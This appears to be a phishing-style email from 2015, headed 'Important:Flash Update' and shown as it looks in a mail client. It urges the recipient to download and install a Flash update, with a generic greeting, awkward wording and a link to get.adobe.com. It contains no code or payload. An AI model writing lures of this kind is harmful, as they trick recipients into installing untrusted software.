 Message
Delete
Reply
Reply All
Forward
Move
Rules
Junk
Unread
Categorize
Follow Up
Important:Flash Update
Vangils Andre
Sent: Wednesday, July 8, 2015 at 11:06
To:
Dear,
If you already have Flash installed on your computer, you'll be asked to download and install update . Once the new update is
installed, Flash should function normally.
Update Outlook Many Flash problems can be solved by updating your client software to the latest version. Please verify that you have
all the latest updates available for your version of Adobe flash software. Here's how:
1.Download update http://get.adobe.com/.
2.Click Check for Updates